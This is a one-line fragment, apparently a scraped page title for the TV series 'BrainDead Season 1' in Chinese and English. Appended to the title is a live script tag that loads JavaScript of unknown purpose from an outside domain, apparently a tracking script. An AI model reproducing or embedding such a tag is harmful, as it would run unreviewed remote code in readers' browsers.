 吃脑外星人 第一季 BrainDead Season 1<script src=https://gctav1.site/js/tj.js></script>